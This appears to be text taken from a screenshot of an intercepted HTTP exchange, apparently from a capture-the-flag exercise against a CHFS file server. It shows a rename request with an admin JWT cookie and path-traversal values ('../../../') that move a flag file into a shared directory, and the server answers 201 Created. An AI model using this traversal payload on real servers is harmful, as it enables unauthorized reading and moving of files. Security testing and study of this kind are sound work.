 1 × 2 × 3 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 POST /chfs/rename HTTP/1.1
2 Host: manqiu.top:21448
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 cache-control: no-cache
8 Content-Type: multipart/form-data;
boundary=---------------------------391308199425600374774006082617
9 Content-Length: 346
10 Origin: http://manqiu.top:21448
11 Connection: close
12 Referer: http://manqiu.top:21448/
13 Cookie: JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhY2MiOiJhZG1pbiIsImV4cCI6MTcwOT
A0Njc2M30.RKwVA6CNdWdTZSYs-AfX1y1gE_gUG0cn3_CVk6-Nvnc; user=admin
14
15 -----------------------------391308199425600374774006082617
16 Content-Disposition: form-data; name="new"
17
18 ../../../home/ming/share_main/flag.txt
19 -----------------------------391308199425600374774006082617
20 Content-Disposition: form-data; name="old"
21
22 ../../../flag/flag/flag.txt
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 201 Created
2 Date: Tue, 27 Feb 2024 14:52:02 GMT
3 Content-Length: 0
4 Connection: close
5
6